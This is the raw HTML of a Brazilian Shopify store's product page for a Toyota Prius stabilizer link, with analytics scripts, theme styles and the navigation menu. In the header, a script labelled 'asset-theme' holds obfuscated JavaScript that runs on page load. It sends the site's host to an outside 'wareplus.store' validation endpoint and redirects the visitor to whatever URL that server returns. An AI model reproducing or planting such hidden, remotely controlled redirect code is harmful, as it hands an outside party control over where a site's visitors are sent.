LE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.9,"currencyCode":"BRL"},"product":{"title":"Bieleta Dianteira Toyota Prius 12 Á 2016","vendor":"NPX Imports","id":"6822262964311","untranslatedTitle":"Bieleta Dianteira Toyota Prius 12 Á 2016","url":"\/products\/2860939817","type":"New"},"id":"40034207596631","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219"},"sku":"PDX-31010","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bieleta Dianteira Toyota Prius 12 Á 2016\",\"vendor\":\"NPX Imports\",\"id\":\"6822262964311\",\"untranslatedTitle\":\"Bieleta Dianteira Toyota Prius 12 Á 2016\",\"url\":\"\/products\/2860939817\",\"type\":\"New\"},\"id\":\"40034207596631\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219\"},\"sku\":\"PDX-31010\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6822262964311,"gid":"gid:\/\/shopify\/Product\/6822262964311","vendor":"NPX Imports","type":"New","handle":"2860939817","variants":[{"id":40034207596631,"price":4990,"name":"Bieleta Dianteira Toyota Prius 12 Á 2016","public_title":null,"sku":"PDX-31010"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6822262964311,"requestId":"41b4d02e-0677-430d-8e7b-3ebebc6a3bb8-1769648714"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"5555637574861953551","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"afead194-a81d-44d0-8c92-93abfd3ac293"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6822262964311,"requestId":"41b4d02e-0677-430d-8e7b-3ebebc6a3bb8-1769648714","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":40034207596631,"productId":6822262964311,"productGid":"gid:\/\/shopify\/Product\/6822262964311","name":"Bieleta Dianteira Toyota Prius 12 Á 2016","price":"49.90","sku":"PDX-31010","brand":"NPX Imports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":40034207596631,"productId":6822262964311,"productGid":"gid:\/\/shopify\/Product\/6822262964311","name":"Bieleta Dianteira Toyota Prius 12 Á 2016","price":"49.90","sku":"PDX-31010","brand":"NPX Imports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/2860939817"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
